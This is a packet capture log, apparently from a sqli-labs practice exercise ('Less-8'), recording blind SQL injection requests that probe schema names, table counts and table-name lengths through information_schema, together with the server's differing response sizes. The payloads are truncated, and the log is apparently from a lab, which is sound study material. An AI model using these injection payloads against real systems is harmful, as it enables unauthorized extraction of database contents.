 4209 396.108873 192.168.3.249 192.168.3.240 HTTP 987 HTTP/1.1 200 OK (text/html)
4217 396.108873 192.168.3.240 192.168.3.249 HTTP 322 GET /sql/Less-8/?id=1'%20and%20ascii(substr((select%20concat(SCHEMA_NAME)%20fr
4227 397.163933 192.168.3.249 192.168.3.240 HTTP 987 HTTP/1.1 200 OK (text/html)
4235 397.163933 192.168.3.240 192.168.3.249 HTTP 322 GET /sql/Less-8/?id=1'%20and%20ascii(substr((select%20concat(SCHEMA_NAME)%20fr
4241 398.199992 192.168.3.249 192.168.3.240 HTTP 1003 HTTP/1.1 200 OK (text/html)
4249 398.200992 192.168.3.240 192.168.3.249 HTTP 322 GET /sql/Less-8/?id=1'%20and%20ascii(substr((select%20concat(SCHEMA_NAME)%20fr
4251 399.253052 192.168.3.249 192.168.3.240 HTTP 987 HTTP/1.1 200 OK (text/html)
4311 434.372061 192.168.3.240 192.168.3.249 HTTP 327 GET /sql/Less-8/?id=1'%20and%20(select%20count(distinct+table_name)%20from%20i
4313 435.414121 192.168.3.249 192.168.3.240 HTTP 987 HTTP/1.1 200 OK (text/html)
4321 435.416121 192.168.3.240 192.168.3.249 HTTP 327 GET /sql/Less-8/?id=1'%20and%20(select%20count(distinct+table_name)%20from%20i
4323 436.444180 192.168.3.249 192.168.3.240 HTTP 1003 HTTP/1.1 200 OK (text/html)
4348 461.111591 192.168.3.240 192.168.3.249 HTTP 333 GET /sql/Less-8/?id=1'%20and%20(select%20length(table_name)%20from%20informati
4353 462.130649 192.168.3.249 192.168.3.240 HTTP 987 HTTP/1.1 200 OK (text/html)
4361 462.132649 192.168.3.240 192.168.3.249 HTTP 333 GET /sql/Less-8/?id=1'%20and%20(select%20length(table_name)%20from%20informati
4365 463.158708 192.168.3.249 192.168.3.240 HTTP 987 HTTP/1.1 200 OK (text/html)